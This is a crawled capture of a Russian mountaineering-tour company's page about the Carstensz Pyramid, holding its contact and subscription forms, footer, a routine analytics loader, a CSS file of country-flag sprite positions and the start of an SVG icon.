				$act.removeClass('hide');
				$form.trigger("reset");
				$form.find(".b-checkbox").removeClass('_active');
				$form.find(".b-checkbox .ideal-check").removeClass('checked');
			}
			$buttons.removeClass('hide');
			$waiting.addClass('hide');
		}, 'json');
	}
	return false;
});
});
</script>
<div class="overlay_guidesquestion hide"></div>
<form data-add-question-form id="add_feedback" class="add_guidesquestion popup hide" method="post" action="/" enctype="multipart/form-data">
	<div data-add-question-act class="act hide"><br><strong>Спасибо за вопрос!</strong> Как только менеджер ответит на ваш вопрос, вы получите уведомление об этом по email.<br></div>
	<input type="hidden" name="div" value="mountains">		<input type="hidden" name="id" value="60">	<input type="hidden" name="cur" value="piramida-karstens">	
	<div class="fonts_h2">Задайте вопрос Альпиндустрии Тур</div>
	<div class="error" id="error" style="margin-top:-1rem;"></div>
	<div class="clearfix _inputs">
		<div class="_first b-input _star">
			<input name="fname" value="" type="text" placeholder="Имя"/>
			<div class="b-input__error"></div>
		</div>
		<div class="b-input">
			<input name="sname" value="" type="text" placeholder="Фамилия"/>
			<div class="b-input__error"></div>
		</div>
	</div>

	<div class="b-input _title _star">
		<input name="email" value="" type="email" placeholder="E-mail"/>
		<div class="b-input__error"></div>
	</div><br>
	<div class="b-input _title _star">
		<input style="width:100%;" name="tel" value="" type="tel" class="fonts_text5 tel_in" placeholder="Телефон"/>
	</div><br>

	<div class="b-input _title _star">
		<input name="title" value="" type="text" placeholder="Тема сообщения"/>
		<div class="b-input__error"></div>
	</div>

	<br><span class="need">*</span> Ваш вопрос:
	<textarea name="text_" id="" cols="10" rows="5" class="_textarea"></textarea>
	<div class="error" id="err_text_"></div>

	<br>
	<div data-add-question-form-employee-div>
	<input type="hidden" name="employee_id_other" value="0">
	Гид:
	<select name="employee_id"><option value="0">Любой гид</option>
<option value="106">Автомонов Александр</option>
<option value="119">Алексеев Алексей</option>
<option value="123">Выблов Вячеслав</option>
<option value="117">Генеральченко Дмитрий</option>
<option value="116">Герус Денис</option>
<option value="31">Гончар Владимир</option>
<option value="120">Иванов Алексей</option>
<option value="84">Казарцев Владимир</option>
<option value="107">Кирин Алексей</option>
<option value="46">Ковалёв Сергей Викторович</option>
<option value="47">Ковалёва Елена Викторовна</option>
<option value="62">Кожухов Кирилл</option>
<option value="59">Колесов Евгений</option>
<option value="87">Кошкарев Олег</option>
<option value="23">Кудимова Мария</option>
<option value="121">Кузьмицкий Сергей</option>
<option value="115">Кучкин Иван</option>
<option value="75">Ланге Александр</option>
<option value="98">Маковкин Михаил</option>
<option value="54">Максин Александр</option>
<option value="108">Мигурский Вячеслав</option>
<option value="56">Михайлюк Василий</option>
<option value="88">Палий Олег</option>
<option value="49">Пехтерев Игорь (Хрон)</option>
<option value="122">Разумков Андрей</option>
<option value="40">Романов Андрей</option>
<option value="5">Романов Сергей</option>
<option value="63">Селиванов Андрей</option>
<option value="82">Сушко Александр</option>
<option value="11">Тимофеев Даниил</option>
<option value="124">Торшин Михаил</option>
<option value="118">Фон Штакельберг Тихон</option>
<option value="7">Янченко Виктор</option></select><br><br>
	</div>
			
	<label class="b-checkbox accept_label"><input type="checkbox" name="accept" value="1" /> Даю <a href="/UserFiles/File/%D0%9E%D0%B1%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B0%20%D0%BF%D0%B5%D1%80%D1%81%D0%BE%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D1%85%20%D0%B4%D0%B0%D0%BD%D0%BD%D1%8B%D1%85(1).pdf">Согласие на обработку персональных данных</a>, в порядке, на условиях и в объёме, указанном в Согласии, текст которого прочитан и Вам понятен.</label>
	<div class="error" id="err_accept"></div>
	
	<br>
	
	<div class="waiting hide">Пожалуйста, дождитесь завершения оформления заявки!</div>
	<div class="buttons"><input type="submit" name="action" class="buttons_btn-field _orange-button" value="Отправить"></div>
	<br>
</form>
<div class="row">
	<div class="row_inner">
		<div class="tour_experts fonts_text5">
			<div class="fonts_h1 t-a-c" style="padding-top: 2rem;">Мы всегда открыты для обратной связи</div>
			<div class="tour_experts-item">
				<div class="b-widget widget-consultant gui_contain">
					<div class="fix-font-1 widget-consultant__title">Задайте вопрос Альпиндустрии Тур</div>
					<div class="widget-consultant__block">
						<div class="widget-consultant__text middle">
							<div class="middle_inner">
								Помогите нам стать лучше, поделитесь своим мнением. Есть любые вопросы? Мы оперативно ответим на них.							</div>
						</div>
					</div>
					<a href="/feedback/" data-add-question="-1" class="buttons_btn-field _blue-button widget-consultant__btn" style="margin-top: 0;">Напишите нам</a>
				</div>
			</div>
			<div class="tour_experts-item">
				<div class="b-widget _lemon widget-subscribe gui_contain">
					<div class="fix-font-1 widget-subscribe__title c-white">Подпишитесь на новости Альпиндустрии</div>
					<div class="widget-subscribe__text c-white">Только полезные новости. Отчеты о путешествиях, новые предложения, наши проекты.</div>
					<form action="/" method="POST" class="widget-subscribe__field">
						<input type="hidden" name="div" value="subscription">
						<input type="hidden" name="action" value="subscription">
												<input type="email" name="email" placeholder="E-mail">
						<input type="submit" value="">
						<label class="b-checkbox _accept"><input type="checkbox" name="accept" value="1" /> Даю <a href="/UserFiles/File/%D0%9E%D0%B1%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B0%20%D0%BF%D0%B5%D1%80%D1%81%D0%BE%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D1%85%20%D0%B4%D0%B0%D0%BD%D0%BD%D1%8B%D1%85(1).pdf">Согласие на обработку персональных данных</a>, в порядке, на условиях и в объёме, указанном в Согласии, текст которого прочитан и Вам понятен.</label>
						<div class="error"></div>
					</form>
					<div data-tour-subscribe-act class="act hide">На указанный вами e-mail выслано письмо с просьбой о подтверждении подписки</div>
				</div>
			</div>
			<div class="tour_experts-item _last">
				<div class="widget-share">
					<div class="fix-font-1 widget-share__title">Присоединяйтесь к нам в социальных сетях</div>
					<div class="widget-share_p">Следите за новостями горного outdoor и обзорами путешествий АльпИндустрии Тур</div>
					<div class="widget-share_social">

												<!--a target="_blank" href="http://ai-adventure.livejournal.com" class="widget-share_social-item _ico _lj"></a-->
						
						<a target="_blank" href="https://rutube.ru/channel/31677509/" class="widget-share_social-item _ico _rutube"></a>
						<a target="_blank" href="https://vk.com/public51320035" class="widget-share_social-item _ico _vk"></a>
						<!--a target="_blank" href="https://twitter.com/#!/ai_adventure" class="widget-share_social-item _ico _tw"></a-->
						<a target="_blank" href="https://m.youtube.com/channel/UCypaJB1cdG1cYD1A89gT9yw?sub_confirmation=1" class="widget-share_social-item _ico _yb"></a>
						
						<!--a target="_blank" href="http://www.flickr.com/photos/alpindustria/" class="widget-share_social-item _ico _flickr"></a-->
												
						<a target="_blank" href="https://t.me/KP_Alpindustria" class="widget-share_social-item _ico _telegram"></a>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="row">
	<div class="row_inner">
		<div class="new-advantages">
						<div class="_item">
				<div class="_photo" style="background-image: url(/i/bpic/15_1448524562.jpg);"></div>
				<div class="_content">
					<div class="_baloon">
						<div class="_text">
							Болеем горами. Надеемся заразить вас!						</div>
					</div>
					<div class="_person">Сергей Зон-Зам, бессменный лидер Альпиндустрии, взрослел в горах</div>
				</div>
			</div>
						<div class="_item">
				<div class="_photo" style="background-image: url(/i/bpic/15_1448524582.jpg);"></div>
				<div class="_content">
					<div class="_baloon">
						<div class="_text">
							Гид на горе отвечает за вашу безопасность. А на вершину вы поднимаетесь сами.						</div>
					</div>
					<div class="_person">Сергей Ковалев, МСМК, покоритель Эвереста и сложных вершин по всему миру</div>
				</div>
			</div>
						<div class="_item">
				<div class="_photo" style="background-image: url(/i/bpic/15_680_1696510825.jpg);"></div>
				<div class="_content">
					<div class="_baloon">
						<div class="_text">
							Большие горы начинаются с Эльбруса!!!						</div>
					</div>
					<div class="_person">Виктор Янченко - инструктор альпинизма. 323 успешных восхождений на Эльбрус.</div>
				</div>
			</div>
					</div>
	</div>
</div>
</div>
<div class="view-footer">
<div class="row">
	<div class="row_inner">
		<div class="footer _first">
			<div class="footer_row clearfix">
				<div class="footer_col _menu">
					<div class="footer-menu">
						<div class="footer-menu_col">
							<div class="footer-menu_item"><a href="/programms/" class="footer-menu_item-link">Подбор тура</a></div>
							<div class="footer-menu_item"><a href="/calendar/" class="footer-menu_item-link">Календарь туров</a></div>
														<div class="footer-menu_item"><a href="/vid-turizma/obuchenie-alpinizmu.html" class="footer-menu_item-link">Обучение альпинизму</a></div>
													</div>
						<div class="footer-menu_col">
							<div class="footer-menu_item"><a href="/news/" class="footer-menu_item-link">Новости</a></div>
							<div class="footer-menu_item"><a href="/gallery/" class="footer-menu_item-link">Фото</a></div>
							<div class="footer-menu_item"><a href="/guides/" class="footer-menu_item-link">Наши гиды</a></div>
						</div>
						<div class="footer-menu_col">
																					<div class="footer-menu_item"><a href="/polozhenie_obrabotki_personalnyh_dannyh.html" class="footer-menu_item-link">Положение обработки персональных данных</a></div>
							<div class="footer-menu_item"><a href="/vacancy/" class="footer-menu_item-link">Вакансии</a></div>
							<div class="footer-menu_item"><a href="/prokat/" class="footer-menu_item-link">Прокат снаряжения</a></div>
													</div>
					</div>
				</div>
								<div class="footer_col">
					<div class="footer-subscribe">
						<form action="/" method="POST" class="subscription_form_bottom">
						<input type="hidden" name="div" value="subscription">
						<input type="hidden" name="action" value="subscription">
						<input type="email" name="email" placeholder="Будьте в курсе">
						<input type="submit" value="">
						<label class="b-checkbox _accept"><input type="checkbox" name="accept" value="1" /> Даю <a href="/UserFiles/File/%D0%9E%D0%B1%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B0%20%D0%BF%D0%B5%D1%80%D1%81%D0%BE%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D1%85%20%D0%B4%D0%B0%D0%BD%D0%BD%D1%8B%D1%85(1).pdf">Согласие на обработку персональных данных</a>, в порядке, на условиях и в объёме, указанном в Согласии, текст которого прочитан и Вам понятен.</label>
						<div class="error"></div>
						</form>
					</div>
				</div>
								<div class="footer_col">
					<div class="footer-phone">8 495 229 50 70</div>
					<div class="footer-mail"><a href="mailto:inbox@alpindustria-tour.ru">inbox@alpindustria-tour.ru</a></div>
				</div>
								<div class="footer_col">
										<div style="margin:0 0 10px 0;font-size: 1.3rem;">
					Курсы валют
					<br><strong>19.01.2026 (сегодня)</strong>
					<br><span style="font-size: 1.2rem;">$ = 85.62 руб. &nbsp;&nbsp;
					&euro; = 99.59 руб.</span>
					
										<br><strong>20.01.2026 (завтра)</strong>
					<br><span style="font-size: 1.2rem;">$ = 85.62 руб. &nbsp;&nbsp;
					&euro; = 99.5903 руб.										</div>
									
					<div class="footer-social">
						<div class="footer-social_row _svg">
														<a target="_blank" href="https://rutube.ru/channel/31677509/" class="footer-social_item _ico _rutube"></a>
							<a target="_blank" href="https://vk.com/public51320035" class="footer-social_item _ico _vk"></a>
														<a target="_blank" href="https://m.youtube.com/channel/UCypaJB1cdG1cYD1A89gT9yw?sub_confirmation=1" class="footer-social_item _ico _yb"></a>
														<a target="_blank" href="https://t.me/KP_Alpindustria" class="footer-social_item _ico _telegram"></a>
						</div>
					</div>
				</div>
							</div>
		</div>
	</div>
</div>

<div class="row _full _footer">
	<div class="row">
		<div class="row_inner">
			<div class="footer">
				<div class="footer_row" style="font-size:1.2rem;text-align:center;margin-bottom:-2rem;margin-top:2rem;">
					Альпиндустрия Тур. ООО «КОМАНДА ПРИКЛЮЧЕНИЙ АЛЬПИНДУСТРИЯ» (c) 2026				</div>
				<div class="footer_row _terms">
										<a href="/not_public_offer.html">Условия использования сайта.</a> При републикации материалов активная ссылка на <a href="/">alpindustria-tour.ru</a> обязательна.
										<div class="footer_go_mobile" data-mobile-on="/vershina-piramida-karstens/">Мобильная версия сайта</div>
					
				</div>
			</div>
		</div>
	</div>
</div>
<div class="overlay_mp hide" data-mobile-panel-overlay></div>
<div class="mobile_panel hide" data-mobile-panel align="center">
	Перейти на мобильную<br>версию сайта?<br><br>
	<a href="" data-mobile-on="/vershina-piramida-karstens/">Да</a>
	&nbsp;
	<a href="javascript:void(0);" data-mobile-panel-close class="close">Нет</a>
</div>

<div class="cookies _hidden" data-cookies="">
	<div class="cookies__text p3">
		<p class="cookies__p">Наш сайт использует файлы cookie с целью улучшить его работу, повысить его удобство и эффективность. Продолжая пользоваться сайтом, Вы выражаете свое согласие ООО «КОМАНДА ПРИКЛЮЧЕНИЙ АЛЬПИНДУСТРИЯ» на обработку персональных данных с использованием метрической программы Яндекс.Метрика. Это позволяет нам анализировать взаимодействие посетителей с сайтом и делать его лучше.</p>
		<button class="cookies__button h7 button" type="button" data-cookies-close="">
			<span class="button__text">Принять</span>
		</button>
		<a href="#" class="cookies-close" data-cookies-close=""></a>
	</div>
</div>
</div>
<!-- Roistat Counter Start -->
<script>
(function(w, d, s, h, id) {
	w.roistatProjectId = id; w.roistatHost = h;
	var p = d.location.protocol == "https:" ? "https://" : "http://";
	var u = /^.*roistat_visit=[^;]+(.*)?$/.test(d.cookie) ? "/dist/module.js" : "/api/site/1.0/"+id+"/init?referrer="+encodeURIComponent(d.location.href);
	var js = d.createElement(s); js.charset="UTF-8"; js.async = 1; js.src = p+h+u; var js2 = d.getElementsByTagName(s)[0]; js2.parentNode.insertBefore(js, js2);
})(window, document, 'script', 'cloud.roistat.com', 'e94f28668679bd829815bb0d4fbefa02');
</script>
<!-- Roistat Counter End -->
<link rel="stylesheet" href="/js/jquery/jquery-ui.css">
<link href="/js/jquery/rating/jquery.rating.css" type="text/css" rel="stylesheet"/>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://alpindustria-tour.ru/js/phonecode/phonecode.css?a=c
body_size: 2055
content:
.country-phone-options {
	background:#fff;
	display: none; 
	position: absolute; 
	width:26.8rem;
	max-height: 28rem;
	overflow-y: scroll; 
	overflow-x: hidden; 
	margin-top: 2rem;
	margin-left: 14rem;
	z-index: 600; 
	border: 1px solid #acbbc3;
	margin: 1.9rem 0 0 -0.3rem;
	padding:0;
}
.country-phone-selected {
	cursor: pointer;
	background: white;
	float: left;
	height: 2rem;
	min-width: 3.5rem;
	width: auto;
	background: url('/js/phonecode/arrow-down.png') no-repeat;
	padding: .4rem 0 0 2rem;
	font-size: 1.5rem;
	margin-top: -.3rem;
	background-position: .2rem .4rem;
}
.country-phone-option {
	cursor: pointer;
	background: white;
	padding: .3rem .4rem .1rem .4rem;
}
.country-phone-option:hover, .country-phone-option.hovered {background: #77cbff;}
input[type="text"].country-phone-search {
	width: 100%;
	padding: .3rem .2rem;
	border:0 !important;
	border-bottom: 1px solid #acbbc3 !important;
	border-radius:0 !important;
}
.country-phone-selected img {
	float: left;
	top:.2rem;
	position: relative;
	margin-right: .2rem;
	margin: .1rem .4rem 0 0;
}
.country-phone-option span {float: right; color: #999999; min-width: 6.6rem; text-align: right;}
.country-phone-option:hover span, .country-phone-option.hovered span {color: #000;}
.country-phone-option span img {margin-left: .3rem;}
.country-phone {
	border: 1px solid #acbbc3;
	border-radius:0.5rem;
	padding: 0.8rem 0.2rem;
	width:26.4rem;
}
.country-phone input[type=tel] {
	border:0 !important;
	width:16rem !important;
}
#add_feedback .country-phone {
	width:42.4rem;
	background-color:#fff;
}
.country-phone-selector, .country-phone-selected {
	width:auto !important;
	display:inline;
}

.flag {
	width: 1.6rem;
	height: 1.1rem;
	background:url(/js/phonecode/flags.png) no-repeat;
	background-size:25.6rem 17.6rem;
}
.country-phone-search-label {
	position: absolute; 
	margin: -2rem 0 0 0.4rem;
	color: #999 !important; font-size: 1.2rem !important;
}

.flag.flag-ad {background-position: -1.6rem 0}
.flag.flag-ae {background-position: -3.2rem 0}
.flag.flag-af {background-position: -4.8rem 0}
.flag.flag-ag {background-position: -6.4rem 0}
.flag.flag-ai {background-position: -8rem 0}
.flag.flag-al {background-position: -9.6rem 0}
.flag.flag-am {background-position: -11.2rem 0}
.flag.flag-an {background-position: -12.8rem 0}
.flag.flag-ao {background-position: -14.4rem 0}
.flag.flag-ar {background-position: -16rem 0}
.flag.flag-as {background-position: -17.6rem 0}
.flag.flag-at {background-position: -19.2rem 0}
.flag.flag-au {background-position: -20.8rem 0}
.flag.flag-aw {background-position: -22.4rem 0}
.flag.flag-az {background-position: -24rem 0}
.flag.flag-ba {background-position: 0 -1.1rem}
.flag.flag-bb {background-position: -1.6rem -1.1rem}
.flag.flag-bd {background-position: -3.2rem -1.1rem}
.flag.flag-be {background-position: -4.8rem -1.1rem}
.flag.flag-bf {background-position: -6.4rem -1.1rem}
.flag.flag-bg {background-position: -8rem -1.1rem}
.flag.flag-bh {background-position: -9.6rem -1.1rem}
.flag.flag-bi {background-position: -11.2rem -1.1rem}
.flag.flag-bj {background-position: -12.8rem -1.1rem}
.flag.flag-bm {background-position: -14.4rem -1.1rem}
.flag.flag-bn {background-position: -16rem -1.1rem}
.flag.flag-bo {background-position: -17.6rem -1.1rem}
.flag.flag-br {background-position: -19.2rem -1.1rem}
.flag.flag-bs {background-position: -20.8rem -1.1rem}
.flag.flag-bt {background-position: -22.4rem -1.1rem}
.flag.flag-bv {background-position: -24rem -1.1rem}
.flag.flag-bw {background-position: 0 -2.2rem}
.flag.flag-by {background-position: -1.6rem -2.2rem}
.flag.flag-bz {background-position: -3.2rem -2.2rem}
.flag.flag-ca {background-position: -4.8rem -2.2rem}
.flag.flag-catalonia {background-position: -6.4rem -2.2rem}
.flag.flag-cd {background-position: -8rem -2.2rem}
.flag.flag-cf {background-position: -9.6rem -2.2rem}
.flag.flag-cg {background-position: -11.2rem -2.2rem}
.flag.flag-ch {background-position: -12.8rem -2.2rem}
.flag.flag-ci {background-position: -14.4rem -2.2rem}
.flag.flag-ck {background-position: -16rem -2.2rem}
.flag.flag-cl {background-position: -17.6rem -2.2rem}
.flag.flag-cm {background-position: -19.2rem -2.2rem}
.flag.flag-cn {background-position: -20.8rem -2.2rem}
.flag.flag-co {background-position: -22.4rem -2.2rem}
.flag.flag-cr {background-position: -24rem -2.2rem}
.flag.flag-cu {background-position: 0 -3.3rem}
.flag.flag-cv {background-position: -1.6rem -3.3rem}
.flag.flag-cw {background-position: -3.2rem -3.3rem}
.flag.flag-cy {background-position: -4.8rem -3.3rem}
.flag.flag-cz {background-position: -6.4rem -3.3rem}
.flag.flag-de {background-position: -8rem -3.3rem}
.flag.flag-dj {background-position: -9.6rem -3.3rem}
.flag.flag-dk {background-position: -11.2rem -3.3rem}
.flag.flag-dm {background-position: -12.8rem -3.3rem}
.flag.flag-do {background-position: -14.4rem -3.3rem}
.flag.flag-dz {background-position: -16rem -3.3rem}
.flag.flag-ec {background-position: -17.6rem -3.3rem}
.flag.flag-ee {background-position: -19.2rem -3.3rem}
.flag.flag-eg {background-position: -20.8rem -3.3rem}
.flag.flag-eh {background-position: -22.4rem -3.3rem}
.flag.flag-england {background-position: -24rem -3.3rem}
.flag.flag-er {background-position: 0 -4.4rem}
.flag.flag-es {background-position: -1.6rem -4.4rem}
.flag.flag-et {background-position: -3.2rem -4.4rem}
.flag.flag-eu {background-position: -4.8rem -4.4rem}
.flag.flag-fi {background-position: -6.4rem -4.4rem}
.flag.flag-fj {background-position: -8rem -4.4rem}
.flag.flag-fk {background-position: -9.6rem -4.4rem}
.flag.flag-fm {background-position: -11.2rem -4.4rem}
.flag.flag-fo {background-position: -12.8rem -4.4rem}
.flag.flag-fr {background-position: -14.4rem -4.4rem}
.flag.flag-ga {background-position: -16rem -4.4rem}
.flag.flag-gb {background-position: -17.6rem -4.4rem}
.flag.flag-gd {background-position: -19.2rem -4.4rem}
.flag.flag-ge {background-position: -20.8rem -4.4rem}
.flag.flag-gf {background-position: -22.4rem -4.4rem}
.flag.flag-gg {background-position: -24rem -4.4rem}
.flag.flag-gh {background-position: 0 -5.5rem}
.flag.flag-gi {background-position: -1.6rem -5.5rem}
.flag.flag-gl {background-position: -3.2rem -5.5rem}
.flag.flag-gm {background-position: -4.8rem -5.5rem}
.flag.flag-gn {background-position: -6.4rem -5.5rem}
.flag.flag-gp {background-position: -8rem -5.5rem}
.flag.flag-gq {background-position: -9.6rem -5.5rem}
.flag.flag-gr {background-position: -11.2rem -5.5rem}
.flag.flag-gs {background-position: -12.8rem -5.5rem}
.flag.flag-gt {background-position: -14.4rem -5.5rem}
.flag.flag-gu {background-position: -16rem -5.5rem}
.flag.flag-gw {background-position: -17.6rem -5.5rem}
.flag.flag-gy {background-position: -19.2rem -5.5rem}
.flag.flag-hk {background-position: -20.8rem -5.5rem}
.flag.flag-hm {background-position: -22.4rem -5.5rem}
.flag.flag-hn {background-position: -24rem -5.5rem}
.flag.flag-hr {background-position: 0 -6.6rem}
.flag.flag-ht {background-position: -1.6rem -6.6rem}
.flag.flag-hu {background-position: -3.2rem -6.6rem}
.flag.flag-ic {background-position: -4.8rem -6.6rem}
.flag.flag-id {background-position: -6.4rem -6.6rem}
.flag.flag-ie {background-position: -8rem -6.6rem}
.flag.flag-il {background-position: -9.6rem -6.6rem}
.flag.flag-im {background-position: -11.2rem -6.6rem}
.flag.flag-in {background-position: -12.8rem -6.6rem}
.flag.flag-io {background-position: -14.4rem -6.6rem}
.flag.flag-iq {background-position: -16rem -6.6rem}
.flag.flag-ir {background-position: -17.6rem -6.6rem}
.flag.flag-is {background-position: -19.2rem -6.6rem}
.flag.flag-ax {background-position: -19.2rem -6.6rem}
.flag.flag-it {background-position: -20.8rem -6.6rem}
.flag.flag-je {background-position: -22.4rem -6.6rem}
.flag.flag-jm {background-position: -24rem -6.6rem}
.flag.flag-jo {background-position: 0 -7.7rem}
.flag.flag-jp {background-position: -1.6rem -7.7rem}
.flag.flag-ke {background-position: -3.2rem -7.7rem}
.flag.flag-kg {background-position: -4.8rem -7.7rem}
.flag.flag-kh {background-position: -6.4rem -7.7rem}
.flag.flag-ki {background-position: -8rem -7.7rem}
.flag.flag-km {background-position: -9.6rem -7.7rem}
.flag.flag-kn {background-position: -11.2rem -7.7rem}
.flag.flag-kp {background-position: -12.8rem -7.7rem}
.flag.flag-kr {background-position: -14.4rem -7.7rem}
.flag.flag-kurdistan {background-position: -16rem -7.7rem}
.flag.flag-kw {background-position: -17.6rem -7.7rem}
.flag.flag-ky {background-position: -19.2rem -7.7rem}
.flag.flag-kz {background-position: -20.8rem -7.7rem}
.flag.flag-la {background-position: -22.4rem -7.7rem}
.flag.flag-lb {background-position: -24rem -7.7rem}
.flag.flag-lc {background-position: 0 -8.8rem}
.flag.flag-li {background-position: -1.6rem -8.8rem}
.flag.flag-lk {background-position: -3.2rem -8.8rem}
.flag.flag-lr {background-position: -4.8rem -8.8rem}
.flag.flag-ls {background-position: -6.4rem -8.8rem}
.flag.flag-lt {background-position: -8rem -8.8rem}
.flag.flag-lu {background-position: -9.6rem -8.8rem}
.flag.flag-lv {background-position: -11.2rem -8.8rem}
.flag.flag-ly {background-position: -12.8rem -8.8rem}
.flag.flag-ma {background-position: -14.4rem -8.8rem}
.flag.flag-mc {background-position: -16rem -8.8rem}
.flag.flag-md {background-position: -17.6rem -8.8rem}
.flag.flag-me {background-position: -19.2rem -8.8rem}
.flag.flag-mg {background-position: -20.8rem -8.8rem}
.flag.flag-mh {background-position: -22.4rem -8.8rem}
.flag.flag-mk {background-position: -24rem -8.8rem}
.flag.flag-ml {background-position: 0 -9.9rem}
.flag.flag-mm {background-position: -1.6rem -9.9rem}
.flag.flag-mn {background-position: -3.2rem -9.9rem}
.flag.flag-mo {background-position: -4.8rem -9.9rem}
.flag.flag-mp {background-position: -6.4rem -9.9rem}
.flag.flag-mq {background-position: -8rem -9.9rem}
.flag.flag-mr {background-position: -9.6rem -9.9rem}
.flag.flag-ms {background-position: -11.2rem -9.9rem}
.flag.flag-mt {background-position: -12.8rem -9.9rem}
.flag.flag-mu {background-position: -14.4rem -9.9rem}
.flag.flag-mv {background-position: -16rem -9.9rem}
.flag.flag-mw {background-position: -17.6rem -9.9rem}
.flag.flag-mx {background-position: -19.2rem -9.9rem}
.flag.flag-my {background-position: -20.8rem -9.9rem}
.flag.flag-mz {background-position: -22.4rem -9.9rem}
.flag.flag-na {background-position: -24rem -9.9rem}
.flag.flag-nc {background-position: 0 -11rem}
.flag.flag-ne {background-position: -1.6rem -11rem}
.flag.flag-nf {background-position: -3.2rem -11rem}
.flag.flag-ng {background-position: -4.8rem -11rem}
.flag.flag-ni {background-position: -6.4rem -11rem}
.flag.flag-nl {background-position: -8rem -11rem}
.flag.flag-no {background-position: -9.6rem -11rem}
.flag.flag-np {background-position: -11.2rem -11rem}
.flag.flag-nr {background-position: -12.8rem -11rem}
.flag.flag-nu {background-position: -14.4rem -11rem}
.flag.flag-nz {background-position: -16rem -11rem}
.flag.flag-om {background-position: -17.6rem -11rem}
.flag.flag-pa {background-position: -19.2rem -11rem}
.flag.flag-pe {background-position: -20.8rem -11rem}
.flag.flag-pf {background-position: -22.4rem -11rem}
.flag.flag-pg {background-position: -24rem -11rem}
.flag.flag-ph {background-position: 0 -12.1rem}
.flag.flag-pk {background-position: -1.6rem -12.1rem}
.flag.flag-pl {background-position: -3.2rem -12.1rem}
.flag.flag-pm {background-position: -4.8rem -12.1rem}
.flag.flag-pn {background-position: -6.4rem -12.1rem}
.flag.flag-pr {background-position: -8rem -12.1rem}
.flag.flag-ps {background-position: -9.6rem -12.1rem}
.flag.flag-pt {background-position: -11.2rem -12.1rem}
.flag.flag-pw {background-position: -12.8rem -12.1rem}
.flag.flag-py {background-position: -14.4rem -12.1rem}
.flag.flag-qa {background-position: -16rem -12.1rem}
.flag.flag-re {background-position: -17.6rem -12.1rem}
.flag.flag-ro {background-position: -19.2rem -12.1rem}
.flag.flag-rs {background-position: -20.8rem -12.1rem}
.flag.flag-ru {background-position: -22.4rem -12.1rem}
.flag.flag-rw {background-position: -24rem -12.1rem}
.flag.flag-sa {background-position: 0 -13.2rem}
.flag.flag-sb {background-position: -1.6rem -13.2rem}
.flag.flag-sc {background-position: -3.2rem -13.2rem}
.flag.flag-scotland {background-position: -4.8rem -13.2rem}
.flag.flag-sd {background-position: -6.4rem -13.2rem}
.flag.flag-se {background-position: -8rem -13.2rem}
.flag.flag-sg {background-position: -9.6rem -13.2rem}
.flag.flag-sh {background-position: -11.2rem -13.2rem}
.flag.flag-si {background-position: -12.8rem -13.2rem}
.flag.flag-sk {background-position: -14.4rem -13.2rem}
.flag.flag-sl {background-position: -16rem -13.2rem}
.flag.flag-sm {background-position: -17.6rem -13.2rem}
.flag.flag-sn {background-position: -19.2rem -13.2rem}
.flag.flag-so {background-position: -20.8rem -13.2rem}
.flag.flag-somaliland {background-position: -22.4rem -13.2rem}
.flag.flag-sr {background-position: -24rem -13.2rem}
.flag.flag-ss {background-position: 0 -14.3rem}
.flag.flag-st {background-position: -1.6rem -14.3rem}
.flag.flag-sv {background-position: -3.2rem -14.3rem}
.flag.flag-sx {background-position: -4.8rem -14.3rem}
.flag.flag-sy {background-position: -6.4rem -14.3rem}
.flag.flag-sz {background-position: -8rem -14.3rem}
.flag.flag-tc {background-position: -9.6rem -14.3rem}
.flag.flag-td {background-position: -11.2rem -14.3rem}
.flag.flag-tf {background-position: -12.8rem -14.3rem}
.flag.flag-tg {background-position: -14.4rem -14.3rem}
.flag.flag-th {background-position: -16rem -14.3rem}
.flag.flag-tj {background-position: -17.6rem -14.3rem}
.flag.flag-tk {background-position: -19.2rem -14.3rem}
.flag.flag-tl {background-position: -20.8rem -14.3rem}
.flag.flag-tm {background-position: -22.4rem -14.3rem}
.flag.flag-tn {background-position: -24rem -14.3rem}
.flag.flag-to {background-position: 0 -15.4rem}
.flag.flag-tr {background-position: -1.6rem -15.4rem}
.flag.flag-tt {background-position: -3.2rem -15.4rem}
.flag.flag-tv {background-position: -4.8rem -15.4rem}
.flag.flag-tw {background-position: -6.4rem -15.4rem}
.flag.flag-tz {background-position: -8rem -15.4rem}
.flag.flag-ua {background-position: -9.6rem -15.4rem}
.flag.flag-ug {background-position: -11.2rem -15.4rem}
.flag.flag-um {background-position: -12.8rem -15.4rem}
.flag.flag-us {background-position: -14.4rem -15.4rem}
.flag.flag-uy {background-position: -16rem -15.4rem}
.flag.flag-uz {background-position: -17.6rem -15.4rem}
.flag.flag-va {background-position: -19.2rem -15.4rem}
.flag.flag-vc {background-position: -20.8rem -15.4rem}
.flag.flag-ve {background-position: -22.4rem -15.4rem}
.flag.flag-vg {background-position: -24rem -15.4rem}
.flag.flag-vi {background-position: 0 -16.5rem}
.flag.flag-vn {background-position: -1.6rem -16.5rem}
.flag.flag-vu {background-position: -3.2rem -16.5rem}
.flag.flag-wales {background-position: -4.8rem -16.5rem}
.flag.flag-wf {background-position: -6.4rem -16.5rem}
.flag.flag-ws {background-position: -8rem -16.5rem}
.flag.flag-ye {background-position: -9.6rem -16.5rem}
.flag.flag-yt {background-position: -11.2rem -16.5rem}
.flag.flag-za {background-position: -12.8rem -16.5rem}
.flag.flag-zanzibar {background-position: -14.4rem -16.5rem}
.flag.flag-zm {background-position: -16rem -16.5rem}
.flag.flag-zw {background-position: -17.6rem -16.5rem}

--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria-tour.ru/img/icons/call_red.svg
body_size: 2359
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Created with Inkscape (http://www.inkscape.org/) -->

<svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   version="1.1"
   width="30"
   height="30"
   id="svg2"
   xml:space="preserve"><metadata
     id="metadata8"><rdf:RDF><cc:Work
